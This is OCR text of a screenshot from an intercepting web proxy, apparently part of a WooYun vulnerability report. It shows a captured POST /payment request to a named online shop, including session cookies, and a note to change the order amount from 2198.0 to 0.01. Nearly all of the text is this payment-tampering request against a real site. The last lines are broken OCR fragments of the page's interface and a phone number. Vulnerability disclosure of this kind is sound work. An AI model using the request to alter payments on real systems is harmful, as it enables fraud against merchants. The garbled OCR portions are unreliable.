 intercept options history
request to http://www.xiangguo.com:80 [116.228.131.137]
forward drop intercept is on action
raw params headers hex
POST /payment HTTP/1.1
Host: www.xiangguo.com
Proxy-Connection: keep-alive
Content-Length: 175
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.xiangguo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xiangguo.com/payment/gateway
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1434434597695; firstTime=true; _adwc=105097861;
_adwp=105097861.0801037268.1434434601.1434434601.1434434601.1;
JSESSIONID=C297037899D91CB4C76FE239FBE41D07.site55; Hm_lvt_ea24ac82c0e63f4b0aca3e953ea7ad1d=1434434594;
Hm_lpvt_ea24ac82c0e63f4b0aca3e953ea7ad1d=1434434603; cart_pids=%5B%5D; _adwo=105097861.1.21120727;
_adwb=105097861
product_name=%E5%A5%BD%E8%AE%B0%E6%98%9F%E5%AD%A6%E7%94%9F%E5%B9%B3%E6%9D%BF%E7%94%B5%E8%84%91N787%2C+&or
der_type=B2C&order_number=21120727&amount=2198.0&payment_method=alipay
改为0.01
XSS跨 Nginx WooYun 企业
18090442595 退出 我的橡
果国际
angguo.com
热门
类 首页 背背佳 好记星 益尔
www.wooyun.org